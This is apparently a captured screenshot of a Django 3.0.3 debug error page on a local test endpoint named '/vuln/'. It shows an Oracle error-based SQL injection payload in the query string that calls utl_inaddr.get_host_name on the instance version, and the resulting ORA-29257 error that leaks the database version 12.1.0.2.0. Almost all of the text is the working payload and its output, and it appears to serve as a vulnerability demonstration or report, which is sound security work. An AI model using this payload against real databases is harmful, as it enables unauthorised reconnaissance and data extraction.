 127.0.0.1:8000/vuln/?q=20) %3D 1 OR (select utl_inaddr.get_host_name((SELECT version FROM v%2
http://127.0.0.1:8000/vuln/?q=20) %3D 1 OR (select
utl_inaddr.get_host_name((SELECT version FROM v%24instance)) from dual) is
null%20 OR (1%2B1
DatabaseError at /vuln/
ORA-29257: host 12.1.0.2.0 unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://127.0.0.1:8000/vuln/?q=20)%20%3D%201%20OR%20(select%20utl_inaddr.get_host_name((SELECT%20version%20FROM%20v%24instance))%20from%20dual)%20is%20null
%20%20OR%20(1%2B1
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host 12.1.0.2.0 unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1